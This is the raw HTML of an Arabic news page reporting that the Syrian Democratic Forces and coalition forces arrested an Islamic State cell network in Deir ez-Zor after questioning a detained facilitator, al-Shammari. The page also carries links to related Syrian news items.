                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F&text=%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F&title=%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F&media=https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1&description=%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>توصلت قوات سوريا الديمقراطية بتحقيقاتها مع المدعو الشمري إلى اكتشاف شبكة من الأشخاص مرتبطة بتنظيم الدولة الإسلامية .</p>
<p>كشفت شبكة دير الزور 24 مساء اليوم الأربعاء أن قوات سوريا الديمقراطية بالتعاون مع التحالف الدولي نفذت حملة اعتقالات ضد خلايا تنظيم الدولة بريف دير الزور، على خلفية اكتشافها خيوطا جديدة وأسماء ومعلومات ترتبط بالمدعو نايف المهباش الشمري، الذي ألقت القبض عليه في قرية جزر البوحمد منتصف الشهر الماضي .</p>
<p>و أضاف المصدر أن الشمري كان يساعد تنظيم الدولة على تنفيذ الاغتيالات وتفخيخ الآليات وتفجيرها بالمدن والقرى في دير الزور، وقد كشفت قوات سوريا الديمقراطية من خلال التحقيق معه عن ارتباطه بأشخاص يشكلون شبكة خطيرة تابعة للتنظيم تنفيذ العمليات وتوثيقها لصالحه .</p>
<p>َوأشار المصدر أن قوات سوريا الديمقراطية على خلفية تلك التحقيقات، شنت اعتقالات بحق هؤلاء الأشخاص لتكتشف مستودعات ومعدات تستخدمها الشبكة بالعمليات لصالح التنظيم.</p>
<p>يذكر أن قوات سوريا الديمقراطية وقوات التحالف نفذتا قبل نحو 3 أسابيع عملية ألقت فيها القبض على أحد مسهلي خلايا تنظيم الدولة في المنطقة الشرقية نايف المهباش الشمري في إطار عمليات التحالف لتقويض خلايا تنظيم الدولة وعدم استغلاله انتشار وباء كورونا في لضرب الاستقرار شرق الفرات .</p>
<p>المركز الصحفي السوري</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://syrianpc.com/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d9%88%d8%b5%d9%84%d8%aa-%d8%a5%d9%84%d9%89-%d8%ad%d8%b1%d9%83/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">رسالة العقوبات الأمريكية وصلت إلى حركة أمل وفرنجية.. فمن التالي؟</h3>
        </a>
    
            <a href="https://syrianpc.com/%d9%84%d8%ac%d9%86%d8%a9-%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%85%d8%b9-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">لجنة روسية تحقق مع قائد الدفاع الوطني &#8221; فراس العراقية &#8221; وتحتجزه</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_42618_0_6941705772010   " data-unique="jnews_module_42618_0_6941705772010">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>المقالات<strong> ذات الصلة</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/" aria-label="Read article: في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="800" height="549" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="تحسن الحركة التجارية في السويداء بعد تأمين طريق دمشق – السويداء" decoding="async" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/10/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-18.jpg?fit=800%2C549&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/">في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/" ><i class="fa fa-clock-o"></i> 15 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/" aria-label="Read article: اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="853" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران" decoding="async" sizes="(max-width: 1280px) 100vw, 1280px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?fit=1280%2C853&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=586%2C391&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=1140%2C760&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/">اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/" aria-label="Read article: وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1284" height="1044" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="القنيطرة تعتمد تعرفة جديدة لأجور النقل بعد تخفيض أسعار المحروقات" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/11/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-27.jpg?fit=1284%2C1044&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/">وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/" aria-label="Read article: المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1599" height="899" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="نشر مصرف سوريا المركزي تسجيل تغييرات طفيفة في بعض العملات الأجنبية" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/07/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-56.jpg?fit=1599%2C899&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/">المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%86%d9%81%d8%b7%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9/" aria-label="Read article: اتفاقيات نفطية جديدة سورية-سعودية لتعزيز تطوير الحقول ورفع الإنتاج"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="853" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="سوريا توقّع أربع اتفاقيات نفطية جديدة مع شركات سعودية لتعزيز تطوير الحقول ورفع الإنتاج" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-4.jpg?fit=1280%2C853&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%86%d9%81%d8%b7%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9/">اتفاقيات نفطية جديدة سورية-سعودية لتعزيز تطوير الحقول ورفع الإنتاج</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%86%d9%81%d8%b7%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9/" ><i class="fa fa-clock-o"></i> 11 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%84%d8%b4%d8%b1%d8%b9-%d9%8a%d8%aa%d8%b3%d9%84%d9%85-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1-%d9%82%d8%b7%d8%b1-%d9%88%d8%a7%d9%84/" aria-label="Read article: الشرع يتسلم أوراق اعتماد سفراء قطر والإمارات ولبنان في دمشق"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="718" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="الشرع يتسلم أوراق اعتماد سفراء قطر والإمارات ولبنان في دمشق" decoding="async" loading="lazy" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?fit=1280%2C718&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?resize=586%2C329&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?resize=750%2C421&amp;ssl=1 750w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251210_225513_825.jpg?resize=1140%2C639&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%84%d8%b4%d8%b1%d8%b9-%d9%8a%d8%aa%d8%b3%d9%84%d9%85-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1-%d9%82%d8%b7%d8%b1-%d9%88%d8%a7%d9%84/">الشرع يتسلم أوراق اعتماد سفراء قطر والإمارات ولبنان في دمشق</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%84%d8%b4%d8%b1%d8%b9-%d9%8a%d8%aa%d8%b3%d9%84%d9%85-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1-%d9%82%d8%b7%d8%b1-%d9%88%d8%a7%d9%84/" ><i class="fa fa-clock-o"></i> 11 ديسمبر، 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d9%84%d8%ac%d9%86%d8%a9-%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%85%d8%b9-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="750" height="430" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="لجنة روسية تحقق مع قائد الدفاع الوطني &#8221; فراس العراقية &#8221; وتحتجزه" decoding="async" loading="lazy" sizes="auto, (max-width: 750px) 100vw, 750px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/09/24132005_1562277427160950_7247707664336859734_o.jpg?fit=750%2C430&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/09/24132005_1562277427160950_7247707664336859734_o.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/09/24132005_1562277427160950_7247707664336859734_o.jpg?resize=300%2C172&amp;ssl=1 300w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
